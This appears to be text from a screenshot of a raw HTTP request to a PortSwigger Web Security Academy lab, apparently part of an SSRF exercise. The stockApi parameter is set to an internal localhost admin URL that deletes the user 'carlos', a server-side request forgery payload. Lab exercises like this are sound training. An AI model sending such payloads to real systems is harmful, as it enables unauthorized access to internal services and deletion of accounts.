 POST /product/stock HTTP/1.1
Host: 0a8700a8033cafbac07d1318001e007b.web-security-academy.net
Cookie: session=kzsOVXMrSIj3aC572CuOYODK29paWiNE
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://0a8700a8033cafbac07d1318001e007b.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://0a8700a8033cafbac07d1318001e007b.web-security-academy.net
Content-Length: 31
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
stockApi=http://localhost/admin/delete?username=carlos